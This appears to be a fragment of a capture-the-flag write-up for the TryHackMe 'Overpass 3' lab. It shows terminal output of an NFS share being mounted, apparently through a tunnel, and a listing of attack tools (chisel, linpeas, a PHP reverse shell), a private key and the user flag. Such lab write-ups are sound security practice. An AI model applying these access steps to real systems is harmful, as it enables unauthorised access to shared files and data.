 root@kali:~/tryhackme/overpass-3$ sudo mount.nfs -o nolock localhost:/ mount/
root@kali:~/tryhackme/overpass-3$ ll
total 8888
-rw-r--r-- 1 ch4m0 ch4m0   13353 ene 14 18:02 backup.zip
-rwx--x--x 1 ch4m0 ch4m0 8704000 ene 19 22:07 chisel
-rw-r--r-- 1 ch4m0 ch4m0   10019 ene 19 17:31 CustomerDetails.xlsx
-rw-rw-r-- 1 ch4m0 ch4m0   10366 nov  8 22:18 CustomerDetails.xlsx.gpg
-rw-r--r-- 1 ch4m0 ch4m0  319969 ene 19 21:34 linpeas.sh
drwx------ 3 ch4m0 ch4m0     112 nov 17 22:15 mount
-rw-r--r-- 1 ch4m0 ch4m0   19579 ene 19 23:00 notas-overpass3.txt
-rw-r--r-- 1 ch4m0 ch4m0    5675 dic  3 16:30 php-reverse-shell.php
-rw------- 1 ch4m0 ch4m0    3522 nov  8 22:16 priv.key
ch4m0@ch4m0:~/tryhackme/overpass-3$ cd mount/
ch4m0@ch4m0:~/tryhackme/overpass-3/mount$ ls
user.flag